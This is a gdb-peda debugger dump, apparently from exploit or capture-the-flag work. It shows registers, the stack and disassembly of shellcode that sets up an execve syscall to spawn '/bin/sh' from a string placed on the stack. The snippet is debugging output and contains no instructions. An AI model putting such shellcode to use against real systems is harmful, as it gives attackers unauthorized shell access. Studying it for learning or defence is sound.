 [----------------------------------registers-----------------------------------]
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x7ffff7ff9ffa:      add    BYTE PTR [rax],al
   0x7ffff7ff9ffc:      add    BYTE PTR [rax],al
   0x7ffff7ff9ffe:      add    BYTE PTR [rax],al
=> 0x7ffff7ffa000:      movabs rdi,0x7fffffffcbc6
   0x7ffff7ffa00a:      mov    rsi,0x0
   0x7ffff7ffa011:      mov    rdx,0x0
   0x7ffff7ffa018:      mov    rax,0x3b
   0x7ffff7ffa01f:      syscall
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffcbb0 --> 0x90
0004| 0x7fffffffcbb4 --> 0x0
0008| 0x7fffffffcbb8 --> 0xf7ffa000
0012| 0x7fffffffcbbc --> 0x7fff
0016| 0x7fffffffcbc0 --> 0x6474e553
0020| 0x7fffffffcbc4 --> 0x622f0004
0024| 0x7fffffffcbc8 ("in/sh")
0028| 0x7fffffffcbcc --> 0x68 ('h')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007ffff7ffa000 in ?? ()
gdb-peda$